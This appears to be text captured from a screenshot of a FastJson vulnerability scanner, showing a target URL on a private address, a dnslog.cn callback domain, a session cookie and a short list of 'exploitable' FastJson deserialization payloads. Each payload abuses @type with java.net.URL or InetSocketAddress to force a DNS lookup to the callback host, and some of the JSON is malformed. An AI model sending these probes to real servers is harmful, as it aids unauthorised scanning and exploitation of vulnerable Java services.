 FastJson扫描工具 by：圈子社区
URL:
http://192.168.213.141:8090/
开始
Dnslog:
famvda.dnslog.cn
phpsession:
PHPSESSID=ic7p2bmku2mjl53vr3q8dutr33;
URL测试
未发送的数据包：0个
可利用Payload
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test1.famvda.dnslog.cn"}}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test2.famvda.dnslog.cn"}}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL",
"val":"test1.famvda.dnslog.cn"}}""}
{{"@type":"java.net.URL","val":"test1.famvda.dnslog.cn"}:"aaa"}